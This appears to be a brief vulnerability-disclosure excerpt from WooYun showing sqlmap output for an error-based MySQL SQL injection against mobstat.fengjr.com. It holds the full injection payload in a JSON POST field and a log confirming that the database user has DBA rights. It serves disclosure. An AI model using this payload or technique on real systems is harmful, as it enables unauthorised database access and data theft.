 Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: content={"acc":1,"activity":"com.fengjr.mobile","appkey":"4a5eac2ee
7f83cfaae195dc8897232ba","attachment":"","deviceid":"564443CC-9189-42C1-9CC9-092
2116AD5C4","event_identifier":"page_homePage' AND (SELECT 6727 FROM(SELECT COUNT
(*),CONCAT(0x7178706a71,(SELECT (ELT(6727=6727,1))),0x7170706b71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ZNBt'='ZNBt","labe
l":"","time":"2016-04-12 14:16:40","version":"1.8.2"}
---
[14:40:49] [INFO] testing MySQL
[14:40:51] [INFO] confirming MySQL
[14:40:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15, Nginx
back-end DBMS: MySQL >= 5.0.0
[14:40:53] [INFO] fetching current user
[14:40:57] [INFO] retrieved: cobub@%
current user:    'cobub@%'
[14:40:57] [INFO] testing if current user is DBA
[14:40:57] [INFO] fetching current user
current user is DBA:    True
[14:40:57] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 9 times
[14:40:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobstat.fengjr.com'
www.wooyun.org